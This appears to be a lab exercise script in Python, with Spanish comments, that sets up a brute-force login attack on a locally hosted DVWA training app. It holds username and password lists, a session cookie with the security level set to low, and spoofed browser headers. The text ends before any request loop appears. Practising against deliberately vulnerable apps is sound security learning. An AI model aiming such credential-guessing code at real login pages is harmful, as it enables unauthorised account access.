 import requests
# Configuraciones
url = 'http://127.0.0.1:4280/vulnerabilities/brute/'  # URL del formulario de autenticación
usuarios = ['admin', 'pablo', 'smithy']  # Lista de nombres de usuario a probar
contraseñas = ['password', 'letmein', 'password']  # Lista de contraseñas a probar
# Crear una sesión de requests para manejar cookies
session = requests.Session()
# Definir las cookies necesarias (incluyendo PHPSESSID)
cookies = {
    'PHPSESSID': 'ec7e616a13b5bfad0fc53606dcbe9d22',  # ID de sesión correcto
    'security': 'low'  # Nivel de seguridad de DVWA
}
# Definir las cabeceras HTTP
cabeceras = {
    'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8',
    'Accept-Encoding': 'gzip, deflate, br, zstd',
    'Accept-Language': 'es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3',
    'Connection': 'keep-alive',
    'Referer': 'http://127.0.0.1:4280/vulnerabilities/brute/',
    'Upgrade-Insecure-Requests': '1'
}